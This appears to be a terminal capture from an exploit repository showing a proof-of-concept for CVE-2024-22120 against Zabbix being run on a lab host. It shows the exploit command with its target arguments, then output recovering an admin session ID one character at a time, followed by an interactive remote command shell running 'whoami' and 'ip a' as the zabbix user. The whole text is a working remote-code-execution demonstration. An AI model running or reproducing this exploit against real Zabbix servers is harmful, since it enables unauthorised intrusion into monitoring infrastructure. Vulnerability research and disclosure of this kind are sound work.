 C:\Users\test\Desktop\workAndstudy\VulnResearchCode\CVE-2024-22120>python CVE-2024-22120-RCE.py --ip 192.168.198.136 --sid f026d1c7a3c36537cfe78fed35c7456a --hostid 10084
(+) session_id=8
(+) session_id=87
(+) session_id=87a
(+) session_id=87a2
(+) session_id=87a29
(+) session_id=87a297
(+) session_id=87a2972
(+) session_id=87a29721
(+) session_id=87a29721d
(+) session_id=87a29721d5
(+) session_id=87a29721d58
(+) session_id=87a29721d580
(+) session_id=87a29721d5808
(+) session_id=87a29721d58083
(+) session_id=87a29721d580838
(+) session_id=87a29721d5808381
(+) session_id=87a29721d58083812
(+) session_id=87a29721d580838120
(+) session_id=87a29721d580838120b
(+) session_id=87a29721d580838120b1
(+) session_id=87a29721d580838120b10
(+) session_id=87a29721d580838120b10f
(+) session_id=87a29721d580838120b10f1
(+) session_id=87a29721d580838120b10f15
(+) session_id=87a29721d580838120b10f154
(+) session_id=87a29721d580838120b10f154a
(+) session_id=87a29721d580838120b10f154a2
(+) session_id=87a29721d580838120b10f154a24
(+) session_id=87a29721d580838120b10f154a246
(+) session_id=87a29721d580838120b10f154a2462
(+) session_id=87a29721d580838120b10f154a24621
(+) session_id=87a29721d580838120b10f154a246216
[zabbix_cmd]>>:  whoami
zabbix
[zabbix_cmd]>>:  ifconfig
sh: ifconfig: command not found
[zabbix_cmd]>>:  ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 00:0c:29:28:dc:9a brd ff:ff:ff:ff:ff:ff
    altname enp2s0
    altname ens32
    inet 192.168.198.136/24 brd 192.168.198.255 scope global dynamic eth0
       valid_lft 1418sec preferred_lft 1418sec
    inet6 fe80::20c:29ff:fe28:dc9a/64 scope link